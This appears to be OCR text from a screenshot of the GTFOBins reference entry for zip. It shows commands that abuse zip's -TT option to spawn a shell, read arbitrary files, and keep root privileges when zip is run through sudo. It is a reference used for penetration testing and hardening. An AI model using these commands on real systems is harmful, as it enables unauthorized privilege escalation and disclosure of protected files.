 https://gtfobins.github.io/gtfobins/zip/
Email Finder: Free 50 ... Phonebook.cz - Intelli... Find email addresses i... BuiltWith Technology ... Kali Tools Kali NetHunter
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF